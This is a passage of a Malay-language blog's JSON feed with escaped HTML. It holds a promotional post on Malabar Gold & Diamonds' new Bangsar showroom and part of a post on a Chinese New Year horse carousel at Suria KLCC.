normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EBagi menghargai pelanggan sempena pelancaran ini, bilik pameran Bangsar akan menganjurkan \u003Cspan style=\"color: #cc0000;\"\u003EArtistry Show\u003C\/span\u003E bermula \u003Cspan style=\"color: #990000;\"\u003E24 Januari sehingga 2 Februari 2026\u003C\/span\u003E, memaparkan koleksi edisi terhad yang menonjolkan keunggulan pertukangan dan reka bentuk.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EPelanggan turut ditawarkan pertukaran eksklusif, termasuk pertukaran berlian lama serta nilai pertukaran 100% untuk emas 22K.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003ESebagai jenama global yang berteraskan kepercayaan, Malabar Gold \u0026amp; Diamonds menawarkan jaminan pelanggan menyeluruh melalui \u003Cspan style=\"color: #38761d;\"\u003E\u003Cb\u003EMalabar Promise\u003C\/b\u003E\u003C\/span\u003E, yang merangkumi ketelusan harga, emas bertanda piawaian dengan ketulenan jelas, nilai pertukaran 100% untuk emas dan berlian, serta pelbagai jaminan lain yang memberikan ketenangan fikiran sebelum dan selepas pembelian.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EUntuk rekod, \u003Cspan style=\"color: red;\"\u003EMalabar Gold \u0026amp; Diamonds\u003C\/span\u003E yang ditubuhkan pada tahun 1993, merupakan syarikat utama Malabar Group, sebuah konglomerat perniagaan global.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EDengan perolehan tahunan sebanyak USD7.36 bilion, syarikat ini mengendalikan lebih 420 bilik pameran di 14 negara dan disokong oleh lebih 27,500 profesional dari 26 negara.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EKomitmen ESG (Alam Sekitar, Sosial \u0026amp; Tadbir Urus) kekal sebagai teras Malabar Group, dengan 5% daripada keuntungan bersih diperuntukkan bagi inisiatif berkaitan kesihatan, pendidikan, perumahan, alam sekitar, dunia bebas kelaparan dan pemerkasaan wanita di setiap negara operasinya\u003Cspan style=\"font-size: 12px;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-size: 12px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihVlLTGLB9PFcThs9o-edF6xqyqYMlFih9gfCVZ16cpHRLSsZMpq8Gzjeuj7LFcC0WrooP5GPUMg73AbUi82MZm5a9pcnhc-AwLxYqslQX-DMl-YxPbm3EfpDAU1zJIhiC8NNphksbWZg9g8rqKgzZ-BFy-IC49_Ccs3vJejvSOl2QeMgJz0rD9YHdle4\/s800\/Screenshot%202026-01-25%20at%207.02.52%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"398\" data-original-width=\"800\" height=\"318\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihVlLTGLB9PFcThs9o-edF6xqyqYMlFih9gfCVZ16cpHRLSsZMpq8Gzjeuj7LFcC0WrooP5GPUMg73AbUi82MZm5a9pcnhc-AwLxYqslQX-DMl-YxPbm3EfpDAU1zJIhiC8NNphksbWZg9g8rqKgzZ-BFy-IC49_Ccs3vJejvSOl2QeMgJz0rD9YHdle4\/w640-h318\/Screenshot%202026-01-25%20at%207.02.52%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-size: 12px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"color: #ff00fe;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-size: 12px;\"\u003E#\u003C\/span\u003E\u003C\/span\u003EMalabarGold\u0026amp;Diamonds\u0026nbsp; #Bangsar\u0026nbsp; #MalabarPromise #ArtistryShow #KoleksiRaya #fyp\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size: 12px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.farizasaidin.com\/feeds\/2968092083878685135\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/malabar-gold-diamonds-lancar-bilik.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/2968092083878685135"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/2968092083878685135"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/malabar-gold-diamonds-lancar-bilik.html","title":"MALABAR GOLD \u0026 DIAMONDS LANCAR BILIK PAMERAN FLAGSHIP DI BANGSAR!"}],"author":[{"name":{"$t":"Kak Fas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13878947545540666429"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3_ZT2USPSq9q1wyq-b21vEDVAppmft8wzOjp_4zsSXxgk48bNCObaVg-1fh-lEXWE5iTb4bYVt8bdRaFWwxhFOwVuDNh9lJTQUFx5E3zY9h6MgOmEhEqxwNWfZhRMfQ\/s113\/cfa41429-aad4-49fa-bf52-52f97bb2f51b.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW_LGEXZI4asENYKX2TucexpG9BsQk2Y__KZZJg1TeVQxCLLR3sItaBkkxR_Q9w-tGZQf3jlt1zo_gAkAVzaMEEQ4eVpn9XXlDlbubQWsCFA2L0oQnCYXTc0eumK8tyWQlEZBQSlEtseZbkMk2gaarPWFaxj-7ODz5GjFTlEyYnBw3YWBXVRsu3EU_Ufo\/s72-w640-h398-c\/d3857749-1d4f-4921-88ea-748349e77e6e.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6755367674867686959.post-4251396357275214893"},"published":{"$t":"2026-01-24T23:12:00.005+08:00"},"updated":{"$t":"2026-01-25T07:15:05.744+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACARA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BERITA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BISNES"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GAYA HIDUP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PELANCONGAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PRODUK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TEKNOLOGI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"KARUSEL KUDA TARIKAN UTAMA RAI TAHUN BAHARU CINA DI 3 MALL DI BAWAH  SURIA KLCC!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnn4DD6jbMKGwzIykXpR4cgWfOpB205VpP3hIhZgxvOQ-ESZrZxAn4ylWbpHRMt5O9mcG7CZH0CoCwQdNKhSjDx6ul9jW6_OoiK6BaxFlUZpySuxAbC3Lf7MXP8nEtVgtf0RxCs6BjCI7OibQlyoSHPTrC0f6vWJfQ-IqCNQScYGRgi9ioZOIKkaqQo5U\/s800\/Screenshot%202026-01-24%20at%207.38.35%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"506\" data-original-width=\"800\" height=\"404\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnn4DD6jbMKGwzIykXpR4cgWfOpB205VpP3hIhZgxvOQ-ESZrZxAn4ylWbpHRMt5O9mcG7CZH0CoCwQdNKhSjDx6ul9jW6_OoiK6BaxFlUZpySuxAbC3Lf7MXP8nEtVgtf0RxCs6BjCI7OibQlyoSHPTrC0f6vWJfQ-IqCNQScYGRgi9ioZOIKkaqQo5U\/w640-h404\/Screenshot%202026-01-24%20at%207.38.35%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: red; font-family: verdana;\"\u003E\u003Cbr \/\u003EMELANGKAH\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;masuk ke ambang Tahun Baharu Cina kali ini terasa cukup berbeza apabila\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #cc0000; font-family: verdana;\"\u003EKumpulan Suria KLCC\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003Emenyuntik nafas baharu yang penuh dengan elemen estetika dan nostalgia.\u003C\/span\u003E\u003Cspan class=\"Apple-converted-space\" style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMengangkat tema Tahun Kuda dengan penuh gemilang, suasana di sekitar\u0026nbsp;\u003Cspan style=\"color: #cc0000;\"\u003ESuria KLCC\u003C\/span\u003E\u0026nbsp;kini bertukar wajah menjadi sebuah destinasi perayaan yang bukan sekadar tempat membeli-belah, malah sebuah ruang seni budaya yang memukau setiap mata yang memandang menerusi dekorasi\u0026nbsp;\u003Cspan style=\"color: #cc0000;\"\u003EKarusel\u0026nbsp;\u003Cspan\u003EKuda\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #990000;\"\u003E\u0026nbsp;Oriental\u003C\/span\u003E\u0026nbsp;yang ikonik.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBila tengok karusel kuda ini teringat kembali zaman kanak-kanak dulu apabila\u0026nbsp;\u003Cspan style=\"color: #990000;\"\u003E\u003Cb\u003EKak Fas\u003C\/b\u003E\u003C\/span\u003E\u0026nbsp;tidak ketinggalan menunggang kuda yang dulu dulu dipanggil ‘\u003Cspan style=\"color: #660000;\"\u003EMerry Go Round’\u003C\/span\u003E.\u0026nbsp;\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKini pengalaman itu kembali apabila diberi peluang menaiki\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003Ekarosel tersebut…kira tolak sebelah rasa malu… bila lagi kan….yang penting dapat merasai dan mengembalikan pengalaman serta nostalgia waktu kanak-kanak dulu hihi…\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1kbvmdRe5no3n-yH91U6VDzpw_b0vqEtGsxEfdSPoJjX09X-YqMIQym5WZ6rvXwmwrDS8EW2YTj4v2zSW2moiA9hTKS_IkycoD3kM42-DGZQoeqWQLEX8MmG-g2u7p7kumCOBwPMN5MqqZXvlWM5LSLBKaTvucoAJhsKKXDGzmlr8CsexMdCPl2sZcO4\/s800\/Screenshot%202026-01-24%20at%207.55.29%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"523\" data-original-width=\"800\" height=\"418\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1kbvmdRe5no3n-yH91U6VDzpw_b0vqEtGsxEfdSPoJjX09X-YqMIQym5WZ6rvXwmwrDS8EW2YTj4v2zSW2moiA9hTKS_IkycoD3kM42-DGZQoeqWQLEX8MmG-g2u7p7kumCOBwPMN5MqqZXvlWM5LSLBKaTvucoAJhsKKXDGzmlr8CsexMdCPl2sZcO4\/w640-h418\/Screenshot%202026-01-24%20at%207.55.29%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EJadi, jika anda teringin nak mengembalikan pengalaman dulu dulu… jom ke Suria KLCC\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003Edi mana di tengah-tengah kesibukan kota Kuala Lumpur,\u0026nbsp;\u003Cspan style=\"color: #cc0000;\"\u003ESuria KLCC\u003C\/span\u003E\u0026nbsp;membina sebuah landskap imersif di Centre Court yang dikelilingi rimbunan bunga sakura dan gunung-ganang yang tenang, lengkap dengan pavilion tradisional yang menjadi lokasi kegemaran untuk peminat fotografi.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ3Ofw6ZL1HQCLaTPgZKVAGS3tP0j3x03lWgozckz1lVS9QWHx_VGD9h_Q2a_SmlZ9NSwB74xIxWvEBX_1rGnrQc8mt1-LoFUwiXMq-CO7kV7H9ifcn1zF2jQ_Obpvbr4ldPRVX8uXXkswmw1z8EFl_M0JQ2EpM6OoQLG5QdMKeT4GQX-ZLX_GGkeWGds\/s800\/Screenshot%202026-01-24%20at%208.23.57%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"366\" data-original-width=\"800\" height=\"292\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ3Ofw6ZL1HQCLaTPgZKVAGS3tP0j3x03lWgozckz1lVS9QWHx_VGD9h_Q2a_SmlZ9NSwB74xIxWvEBX_1rGnrQc8mt1-LoFUwiXMq-CO7kV7H9ifcn1zF2jQ_Obpvbr4ldPRVX8uXXkswmw1z8EFl_M0JQ2EpM6OoQLG5QdMKeT4GQX-ZLX_GGkeWGds\/w640-h292\/Screenshot%202026-01-24%20at%208.23.57%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPengunjung bukan sahaja dapat menikmati visual yang indah, malah boleh berinteraksi dengan elemen seperti ‘\u003Cspan style=\"color: red;\"\u003ELotus Pond of Blessings’\u003C\/span\u003E\u0026nbsp;untuk menitip hajat kemakmuran, selain menyaksikan ketangkasan Tarian Singa Akrobatik yang dijadualkan pada setiap hari Sabtu.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EFrancis Tan\u003C\/b\u003E\u003C\/span\u003E, selaku Pengarah Eksekutif dan Ketua Pegawai Eksekutif Suria KLCC Sdn Bhd, menyatakan bahawa sambutan kali ini adalah tentang mencipta memori dan menghubungkan masyarakat melalui nilai warisan.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-cGHZyE2B6noUCYYcYsDvLjwP-cjMMiB-btjh5ieH3L2Rzf12SJjTv63HRNyoZqspkkP9UJHb1XGU7sg4AMqt58WdqH7_Tzq34U1WEVGymWjhmqkT-a3aaFvjVzXZgRmD2C0gOVn5ZHLOIXHCTHyBgB3nUwbUoKKHWb0wybYJ_jRCULE8otgWPCmbC9Q\/s800\/Screenshot%202026-01-24%20at%207.58.00%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"490\" data-original-width=\"800\" height=\"392\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-cGHZyE2B6noUCYYcYsDvLjwP-cjMMiB-btjh5ieH3L2Rzf12SJjTv63HRNyoZqspkkP9UJHb1XGU7sg4AMqt58WdqH7_Tzq34U1WEVGymWjhmqkT-a3aaFvjVzXZgRmD2C0gOVn5ZHLOIXHCTHyBgB3nUwbUoKKHWb0wybYJ_jRCULE8otgWPCmbC9Q\/w640-h392\/Screenshot%202026-01-24%20at%207.58.00%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 